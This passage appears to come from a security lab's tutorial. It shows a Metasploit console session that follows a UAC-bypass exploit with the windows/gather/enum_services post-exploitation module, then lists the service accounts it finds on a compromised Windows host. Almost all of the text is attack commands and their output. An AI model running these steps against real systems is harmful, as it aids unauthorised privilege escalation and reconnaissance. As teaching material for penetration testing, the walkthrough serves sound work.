 msf5 exploit(windows/local/bypassuac_eventvwr) > use post/windows/gather/enum_services
msf5 post(windows/gather/enum_services) > options
Module options (post/windows/gather/enum_services):
Name Current Setting Required Description
CRED no String to search credentials for
PATH no String to search path for
SESSION yes The session to run this module on.
TYPE All yes Service startup Option (Accepted: All, Auto, Manual, Disabled)
msf5 post(windows/gather/enum_services) > set session 1
session ⇒ 1
msf5 post(windows/gather/enum_services) > run
[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: 360rp is running as 'LocalSystem'
[+] New service credential detected: AJRouter is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: CryptSvc is running as 'NT Authority\NetworkService'
雷石安全实验室